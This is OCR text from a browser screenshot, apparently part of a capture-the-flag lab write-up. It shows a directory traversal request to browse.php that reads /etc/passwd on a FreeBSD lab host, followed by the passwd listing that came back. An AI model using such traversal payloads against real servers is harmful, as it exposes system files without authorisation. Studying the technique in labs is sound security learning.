 Mozilla Firefox
10.10.10.84/browse.php?file
10.10.10.84/browse.php?file=/../../../etc/passwd
3
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games
pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share
/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:
/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var
/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin
/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office
Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var
/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:
/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi
Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh